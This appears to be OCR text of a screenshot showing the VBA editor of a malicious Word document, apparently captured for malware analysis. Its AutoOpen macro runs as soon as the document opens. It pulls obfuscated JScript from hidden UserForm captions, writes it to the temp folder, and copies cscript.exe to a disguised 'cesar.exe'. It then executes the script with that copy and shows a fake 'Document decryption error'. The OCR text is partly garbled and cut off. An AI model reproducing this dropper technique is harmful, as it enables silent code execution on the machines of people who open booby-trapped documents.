 lit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
hisProject
nal
Project (Test)
Microsoft Word Objects
ThisDocument
orms
UserForm1
eferences
- ThisDocument
ent Document
Categorized
ThisDocument
Override False
nation False
eHyphensLimit 0
Stop 36
etFrame
ures False
dSystemFonts True
uisticData True
rtTags True
TypeFonts False
rovider
e False
BreakLanguage
Test - UserForm1 (UserForm)
UserForm1
var jyfokpenvu = '_kn';var fcyryrydxo = 'tch';var mbaxusase = 'kx ';function
melaxabevly() {var rkarsemucajjy = 7325;var npyksarukgyw = 'age';return
npyksarukgyw;}var praddevicofi = 'ar ';var ajymonnavx = ' = ';function
wfustacutaf() {var rtozqewyplu = 3819;var exezasdulpuk = 'wol';return
exezasdulpuk;}function mjemlofnenybge() {var jwyvastodu = 1980;var
neciqiquto = 'kos';return neciqiquto;}function ejyvfotolu() {var ytusunsugga =
2934;var igawfejusa = 'out';return igawfejusa;}function rydtulyfivo() {var
gmokhyrvibawe = 9160;var jmuwcibahicwe = 'atE';return jmuwcibahicwe;}var
tufiqakpacni = '= "';function jehsigfumku() {var fyjurtame = 6864;var
WScript.Shell
\settings.txt
//E:jscript
Scripting.FileSystemObject
Windows\System32\cscript.exe
\Contacts\cesar.exe
Test - ThisDocument (Code)
(General)
Sub AutoOpen()
Dim xebfenki, woda, ywilv, itpygep, iviwrejm
xebfenki = UserForm1.pery.Caption
woda = UserForm1.asuvzi.Caption
Set jtykpype = CreateObject(xebfenki)
Set agulu = CreateObject(woda)
Set ntonnam = jtykpype.GetFolder(agulu.expandEnvironmentStrings("%PROGRAMFILES%"))
If ntonnam.Type = "File folder" Then
ywilv = UserForm1.aqets.Caption
itpygep = UserForm1.bigpof.Caption
Set pp = jtykpype.GetSpecialFolder(2)
iviwrejm = pp & UserForm1.tcirevko.Caption
Set wicasy = jtykpype.OpenTextFile(iviwrejm, 2, True)
wicasy.Write ywilv
wicasy.Close
qoglu = UserForm1.opwuwdol.Caption
yqobunj = agulu.expandEnvironmentStrings("%USERPROFILE%") & qoglu
FileCopy UserForm1.ywvomlu.Caption, yqobunj
Shell yqobunj & itpygep & iviwrejm, False
MsgBox ("Document decryption error")
End If
End Sub